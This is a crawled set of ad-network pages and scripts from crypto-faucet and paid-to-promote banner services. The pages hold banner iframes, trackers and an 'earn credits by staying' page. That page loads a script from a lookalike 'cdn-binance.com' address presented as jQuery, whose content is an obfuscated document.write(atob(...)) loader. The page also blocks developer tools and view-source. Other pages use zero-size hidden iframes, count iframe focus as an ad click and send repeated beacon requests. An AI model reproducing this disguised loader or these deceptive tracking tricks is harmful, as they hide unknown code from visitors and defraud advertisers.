

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=728
body_size: 1424
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 703px;
    height: 0px;
    opacity: 0.8;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=60757&u=timewo&hash=785" target="_blank" title=''><img src="https://socpublic.com/storage/banners/banner_7_728x90.gif" border="0" width="728" height="90"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=3456" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://free-btc.org/banner/u=timewo/size=728x90
body_size: 1505
content:




<style>
html , body {
    margin: 0;
}
.adspannerno728x90{
margin: 0;
width: px;
height: px;
background: #fff;
text-decoration: none;
color:black;
font-weight: 500;
text-align: center;
}
.adspannerno728x90 .frbdiv728x90{
display: table-cell;
vertical-align: middle;
width: px;
height: px;
position:relative;
text-align: center;
}
.imglogo728x90{
position: absolute;
top: 0px;
right: 0px;
width: 20px;
cursor:pointer;
z-index: 9999999999;
}
.logotext728x90 {
position: absolute;
top: 0px;
right: 0px;
display: none;
width: 100px;
font-size: 11px;
background: #fdf1f1;
height: 34px;
z-index: 999999999;
text-align: left;
padding: 5px 7px;
line-height: 1.1;
}




.logotext728x90 a {
text-decoration:none;
}


.imglogo728x90:hover ~ .logotext728x90,.logotext728x90:hover{
display:block;
}
.adspannerno728x90 div a{
color:#0069d6;
text-decoration: none;
}
.adspannerno728x90 div a:hover{
color:#00438a;
}
</style>











<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=253469&b=398008" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><script src="/files/js/jquery.min.js"></script>
<script>
function clickview(idb){
$.post("/ajax/_adsclick.php", {clickid: idb}, function( data ) {
},"json");
}


 function pos(){
                this.getClientWidth=function(){return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth;}
                this.getClientHeight=function(){return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientHeight:document.body.clientHeight;}
                this.getBodyScrollTop=function(){return self.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || (document.body && document.body.scrollTop);}
                this.getBodyScrollLeft=function(){return self.pageXOffset || (document.documentElement && document.documentElement.scrollLeft) || (document.body && document.body.scrollLeft);}
                this.getDocumentWidth=function(){return (document.body.scrollWidth > document.body.offsetWidth)?document.body.scrollWidth:document.body.offsetWidth;}
                this.getDocumentHeight=function(){return (document.body.scrollHeight > document.body.offsetHeight)?document.body.scrollHeight:document.body.offsetHeight;}
                this.getClientCenterX=function(){return parseInt(this.getClientWidth()/2)+this.getBodyScrollLeft();}
                this.getClientCenterY=function(){return parseInt(this.getClientHeight()/2)+this.getBodyScrollTop();}
            }
            p=new pos();
            



var count = 0;
// Создаем новый observer (наблюдатель)
let observer = new IntersectionObserver(function (entries) {
    entries.forEach(function (entry) {
// Выводим в консоль сам элемент
        console.log(entry.target);
// Выводим в консоль true (если элемент виден) или false (если нет)
        console.log(entry.isIntersecting);
if(count == 0){
        if(entry.isIntersecting == true){
            count = 1;
if(p.getClientWidth() == '728' && p.getClientHeight() == '90'){






$.post("/ajax/_bannerview.php", {u: "timewo",size: "728x90",http: "http://aaarf.net/2022/05/08/government-agencies-want-a-hardworking-older-single-woman-to-spend-her-time-daily-workingthen-criminally-defame-her-and-falsely-give-credit-monthly-salary-to-lazy-greedy-young-scammers-who-are-not-d/"}, function( data ) {
},"json");

}else{
}
return false;
        }
}else{
    
}
        
    });
});

// Задаем элемент для наблюдения
let el = document.querySelector('.timewo728x90');

// Прикрепляем его к «наблюдателю»
observer.observe(el);





</script>













--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=468
body_size: 1414
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 443px;
    height: 0px;
    opacity: 0.6;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=56680&u=timewo&hash=718" target="_blank" title=''><img src="https://cdn.somanyhits.com/b/468x60-1.gif" border="0" width="468" height="60"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=3456" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=aaa
body_size: 18312
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=fHamgMT61Ob5fbZBuahzMSWXG4rQVSI4&d=FHGEwugr5Q9laTcJn7U7AK63t415Bpv9' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=fHamgMT61Ob5fbZBuahzMSWXG4rQVSI4&a=f222b86e3a774aaf73771a1a8c090fe7&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("fHamgMT61Ob5fbZBuahzMSWXG4rQVSI4"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/pubbanner.php?type=468x60
body_size: 637
content:
    <!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Banner Ad - 468x60</title>
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }
            body {
                background: transparent;
                display: flex;
                justify-content: center;
                align-items: center;
                min-height: 100vh;
                font-family: Arial, sans-serif;
            }
            .banner-wrapper {
                position: relative;
                width: 468px;
                height: 60px;
                border-radius: 15px;
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: rgba(255, 255, 255, 0.1);
                overflow: hidden;
                box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
                backdrop-filter: blur(10px);
            }
            .banner-content {
                width: 100%;
                height: 100%;
                border-radius: 14px;
            }
            .banner-logo {
                position: absolute;
                top: 3px;
                right: 3px;
                z-index: 1000;
                border-radius: 75%;
                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: white;
                cursor: pointer;
                transition: all 0.3s ease;
            }
            .banner-logo:hover {
                transform: scale(1.1);
                box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
            }
            .banner-logo.zooming {
                animation: logoZoom 0.5s ease-in-out;
            }
            
            /* Logo size for 468x60 banner */
            .banner-logo {
                width: 22px;
                height: 22px;
            }

            @keyframes logoZoom {
                0% {
                    transform: scale(1);
                }
                50% {
                    transform: scale(1.5);
                }
                100% {
                    transform: scale(1);
                }
            }

            iframe {
                border: none;
                border-radius: 14px;
                display: block;
            }
        </style>
    </head>
    <body>
        <div class="banner-wrapper">
            <div class="banner-content">
                <iframe src="https://faucetearning.com/publisher/ad_banner468.php?uid=95c02f6a909d336f5ad68c536a24e5e4" width="468" height="60" frameborder="0" scrolling="no"></iframe>            </div>
            
            <!-- Logo overlay -->
            <a href="https://linkmoney.top" target="_blank" onclick="zoomLogo(event)">
                <img src="https://linkmoney.top/favicon.ico" alt="Logo" class="banner-logo" id="bannerLogo" onerror="this.style.display='none'">
            </a>
        </div>

        <script>
            function zoomLogo(event) {
                event.preventDefault();
                const logo = document.getElementById('bannerLogo');
                
                // Add zooming animation class
                logo.classList.add('zooming');
                
                // Remove the class after animation completes
                setTimeout(() => {
                    logo.classList.remove('zooming');
                }, 500);
                
                // Open the link after a short delay
                setTimeout(() => {
                    window.open('https://linkmoney.top', '_blank');
                }, 300);
            }
        </script>
    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trxstar.com/publisher/ad2/banner300.php
body_size: 279
content:
<style>
* { margin:0; padding:0; }
body { 
    width:300px; 
    height:250px; 
    background:transparent; 
    position:relative;
    overflow:hidden;
}
.banner-iframe {
    width:300px; 
    height:250px; 
    border:0; 
    margin:0; 
    padding:0; 
    display:block;
    position:absolute;
    top:0;
    left:0;
}
.tf-logo {
    position:absolute;
    top:0px;
    right:0px;
    width:28px;
    height:28px;
    background:#1a3c6e;
    color:white;
    border-radius:8%;
    display:flex;
    align-items:center;
    justify-content:center;
    font-size:10px;
    font-weight:bold;
    cursor:pointer;
    z-index:1000;
    text-decoration:none;
}
.tf-logo:hover {
    background:#2a5ca0;
    transform:scale(1.2);
}
</style>

<body>
    <iframe src="https://trxstar.com/publisher/ad_banner300.php?uid=899e42f0d16b759aad4c4be166de6fc3" width="300" height="250" frameborder="0" scrolling="no"></iframe>    <a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/my/website/728.php
body_size: -72
content:
<iframe src="https://tfaucet.com/publisher/ad_banner728.php?uid=e5a496de834ca7dda03cea4b74dd7706" width="728" height="90" frameborder="0" scrolling="no"></iframe><style>*{margin:0;padding:0;}body{width:728px;height:90px;background:transparent;position:relative;overflow:hidden;}.banner-iframe{width:728px;height:90px;border:0;margin:0;padding:0;display:block;position:absolute;top:0;left:0;}.tf-logo{position:absolute;top:0;right:0;width:28px;height:28px;background:#1a3c6e;color:white;border-radius:8%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:bold;cursor:pointer;z-index:1000;text-decoration:none;}.tf-logo:hover{background:#2a5ca0;transform:scale(1.2);}</style>
<a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 177
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe data-aa="2276544" src="//ad.a-ads.com/2276544?size=468x60&background_color=242424&text_color=ffffff&title_color=efefef&title_hover_color=8fbdfb&link_color=83b0d5&link_hover_color=bc7b8d" style="width:468px;height:60px;border:0px;padding:0;overflow:hidden;background-color:transparent"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfaucet.com/publisher/ad_banner728.php?uid=e5a496de834ca7dda03cea4b74dd7706
body_size: 739
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_11560_e5a496de834ca7dda03cea4b74dd7706_696af239a35db" 
                src="https://api.fpadserver.com/banner?id=11560&size=728x90" 
                width="728px" 
                height="90px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://linkmoney.top/" target="_blank" onclick="trackBannerClick('e5a496de834ca7dda03cea4b74dd7706')" style="position:absolute;right:0;top:21%;transform:translateY(-50%);z-index:21;display:block;">
            <img src="https://tfaucet.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '11560',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('e5a496de834ca7dda03cea4b74dd7706');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('e5a496de834ca7dda03cea4b74dd7706');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trxstar.com/publisher/ad_banner300.php?uid=899e42f0d16b759aad4c4be166de6fc3
body_size: 725
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 300x250</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5638_899e42f0d16b759aad4c4be166de6fc3_696af23918112" 
                src="https://api.fpadserver.com/banner?id=5638&size=300x250" 
                width="300px" 
                height="250px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://trxstar.com" target="_blank" onclick="trackBannerClick('899e42f0d16b759aad4c4be166de6fc3')" style="position:absolute;right:0;top:8%;transform:translateY(-50%);z-index:7;display:block;">
            <img src="https://trxstar.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5638',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('899e42f0d16b759aad4c4be166de6fc3');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('899e42f0d16b759aad4c4be166de6fc3');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trxstar.com/publisher/ad_banner300.php?uid=899e42f0d16b759aad4c4be166de6fc3
body_size: 679
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 300x250</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5638_899e42f0d16b759aad4c4be166de6fc3_696af2392530a" 
                src="https://api.fpadserver.com/banner?id=5638&size=300x250" 
                width="300px" 
                height="250px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://trxstar.com" target="_blank" onclick="trackBannerClick('899e42f0d16b759aad4c4be166de6fc3')" style="position:absolute;right:0;top:8%;transform:translateY(-50%);z-index:7;display:block;">
            <img src="https://trxstar.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5638',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('899e42f0d16b759aad4c4be166de6fc3');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('899e42f0d16b759aad4c4be166de6fc3');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=e94b6037ed8958fd
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366116251077&chatroom=1395968";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/index.php?tsp=fHamgMT61Ob5fbZBuahzMSWXG4rQVSI4&a=f222b86e3a774aaf73771a1a8c090fe7&d=1768616515083
body_size: -72
content:
0.03

--- FILE ---
content_type: text/javascript
request_url: https://admediatex.net/serve/ads.js
body_size: 292
content:
(function () {
  try {
    var isInIframe = (window.self !== window.top);
    if (isInIframe) return;

    if (typeof a === "undefined" || typeof b === "undefined" || typeof network === "undefined") return;

    var containerId = network + "_unit_" + b;
    var el = document.getElementById(containerId);

    if (!el) {
      el = document.createElement("div");
      el.id = containerId;
      document.currentScript.parentNode.insertBefore(el, document.currentScript);
    }

    // Cargar jQuery si no existe
    if (!window.jQuery) {
      var jq = document.createElement("script");
      jq.src = "https://cdn.jsdelivr.net/jquery/3.7.1/jquery.min.js";
      jq.id = network + "_jquery";
      jq.async = true;
      document.head.appendChild(jq);
    }

    var random = Math.floor(Math.random() * 99999999);
    var referr = encodeURIComponent(document.referrer || "");

    var s = document.createElement("script");
    s.async = true;
    s.src = "https://" + network + "/serve/ads.php?a=" + encodeURIComponent(a) +
      "&b=" + encodeURIComponent(b) +
      "&random=" + random +
      "&referr=" + referr;

    el.appendChild(s);
  } catch (e) { }
})();


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2625
content:
document.write(atob('[base64]'));